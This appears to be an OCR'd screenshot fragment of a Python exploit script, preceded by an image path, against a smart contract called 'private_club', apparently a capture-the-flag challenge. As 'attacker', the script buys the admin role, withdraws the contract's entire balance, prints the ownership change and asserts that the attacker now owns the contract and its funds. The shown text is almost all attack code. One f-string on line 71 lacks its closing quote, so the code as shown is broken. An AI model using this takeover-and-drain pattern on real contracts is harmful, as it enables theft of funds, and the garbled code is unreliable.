 58 private_club.buyAdminRole(
59 attacker.address, {"from": attacker, "value": f"10 ether"}
60 )
61
62 private_club.adminWithdraw(
63 attacker.address, private_club.balance(), {"from": attacker}
64 )
65 #print(private_club.balance())
66
67 print(f"{blue}Old owner: {green}{old_owner}")
68 print(f"{blue}New owner: {red}{private_club.owner()}{reset}")
69 print(f"{blue}Attacker : {red}{attacker.address}")
70 print(
71 f"{blue}Attacker balance: {red}{web3.fromWei(attacker.balance(), 'ether')}
72 )
73 #print(attacker.balance())
74
75 assert private_club.owner() == attacker.address
76 assert attacker.balance() > 110000000000000000000 - 1
77